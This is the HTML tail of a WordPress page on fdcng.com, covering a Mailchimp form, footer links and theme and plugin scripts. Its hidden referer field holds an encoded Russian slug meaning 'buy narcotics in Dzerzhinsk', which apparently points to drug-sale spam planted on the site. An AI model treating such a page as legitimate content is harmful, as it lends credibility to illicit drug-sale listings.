				<!-- Submit Button -->
				<label class="empty-form-inline-label submit-button-inline-label"><span class="empty-label">&nbsp;</span><button type="submit" class="yikes-easy-mc-submit-button yikes-easy-mc-submit-button-1 btn btn-primary "> <span class="yikes-mailchimp-submit-button-span-text">Submit</span></button></label>				<!-- Nonce Security Check -->
				<input type="hidden" id="yikes_easy_mc_new_subscriber_1" name="yikes_easy_mc_new_subscriber" value="f1b3802f0b">
				<input type="hidden" name="_wp_http_referer" value="/%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C-%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8-%D0%B2-%D0%B4%D0%B7%D0%B5%D1%80%D0%B6%D0%B8%D0%BD%D1%81%D0%BA%D0%B5/" />
			</form>
			<!-- Mailchimp Form generated by Easy Forms for Mailchimp v6.8.8 (https://wordpress.org/plugins/yikes-inc-easy-mailchimp-extender/) -->

			</section>
	</div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://twitter.com/FDC_ltd" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																																																																																																				<a href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																											<a href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																						</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">© 2016 FDC, All Rights Reserved. <a href="http://www.enterfive.com" target="_blank"> An Enterfive Production </a></div></div>

				</div></div>
			</footer><!-- #footer-nav -->
			
		
	</div><!-- #page -->

	<link rel='stylesheet' id='yikes-inc-easy-mailchimp-public-styles-css' href='https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/css/yikes-inc-easy-mailchimp-extender-public.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='yikes-inc-easy-mailchimp-public-styles-inline-css' type='text/css'>

			.yikes-easy-mc-form label.label-inline {
				float: left;
				width: 79%;
				padding-right: 10px;
				
			 }

			 /* Drop the submit button (100% width) below the fields */
			 @media ( max-width: 768px ) {
			 	.yikes-easy-mc-form label.label-inline {
					width: 99%;
					padding-right: 10px;
				}
				.yikes-easy-mc-form .submit-button-inline-label {
					width: 100%;
					float: none;
				}
				.yikes-easy-mc-form .submit-button-inline-label .empty-label {
					display: none;
				}
			}

			/* Stack all fields @ 100% */
			@media ( max-width: 650px ) {
				.yikes-easy-mc-form label.label-inline {
					width: 100%;
				}
			}
		
</style>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.4.7" id="jquery-dlmenu-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.4.7" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.4.7" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.4.7" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.4.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.4.7" id="thegem-header-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.4.7" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.transform.js?ver=6.4.7" id="jquery-transform-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/odometer.js?ver=6.4.7" id="odometr-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-sticky.js?ver=6.4.7" id="thegem-sticky-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/functions.js?ver=6.4.7" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.4.7" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.pack.js?ver=6.4.7" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.4.7" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-vc_elements_init.js?ver=6.4.7" id="thegem-vc_elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fdcng.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.4.7" id="isotope-js-js"></script>
<script type="text/javascript" id="yikes-easy-mc-ajax-js-extra">
/* <![CDATA[ */
var yikes_mailchimp_ajax = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","page_data":"117586","interest_group_checkbox_error":"This field is required.","preloader_url":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/ripple.svg","loading_dots":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/bars.svg","ajax_security_nonce":"507141f407","feedback_message_placement":"before"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/yikes-mc-ajax-forms.min.js?ver=6.8.8" id="yikes-easy-mc-ajax-js"></script>
<script type="text/javascript" id="form-submission-helpers-js-extra">
/* <![CDATA[ */
var form_submission_helpers = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","preloader_url":"https:\/\/fdcng.com\/wp-admin\/images\/wpspin_light.gif","countries_with_zip":{"US":"US","GB":"GB","CA":"CA","IE":"IE","CN":"CN","IN":"IN","AU":"AU","BR":"BR","MX":"MX","IT":"IT","NZ":"NZ","JP":"JP","FR":"FR","GR":"GR","DE":"DE","NL":"NL","PT":"PT","ES":"ES"},"page_data":"117586"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/form-submission-helpers.min.js?ver=6.8.8" id="form-submission-helpers-js"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: fdcng.com @ 2026-01-17 12:21:07 by W3 Total Cache
-->